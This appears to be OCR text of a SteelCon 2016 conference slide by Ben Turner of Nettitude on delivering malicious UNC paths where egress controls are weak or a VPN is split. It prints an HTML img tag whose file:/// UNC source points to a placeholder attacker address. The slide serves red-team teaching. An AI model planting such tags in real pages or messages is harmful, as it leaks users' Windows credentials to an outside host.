 EXCELLENCE AS STANDARD
:: UNC PATHS (Delivery)
Adding UNC Paths
• Providing the company has weak egress controls OR
• Users are based from home without a no-split VPN connection
<img src=“file:///\\<<IPADDRESS>>\RAMDON-INT"></img>
http://www.hackwhackandsmack.com/?p=476 (Malicious UNC Paths (SMB) / Bad
Egress / No-Split VPN)
NETTITUDE
21st Century War Stories!
- Ben Turner
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.